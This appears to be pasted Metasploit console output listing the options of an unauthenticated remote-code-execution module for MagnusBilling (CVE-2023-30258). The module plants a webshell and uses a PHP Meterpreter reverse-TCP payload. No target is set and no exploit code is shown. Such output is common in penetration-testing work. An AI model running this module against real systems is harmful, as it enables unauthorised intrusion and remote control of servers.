 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > show options
Module options (exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /mbilling yes The MagnusBilling endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
When TARGET is 0:
Name Current Setting Required Description
---- --------------- -------- -----------
WEBSHELL no The name of the webshell with extension. Webshell name will be randomly generated if left unset.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP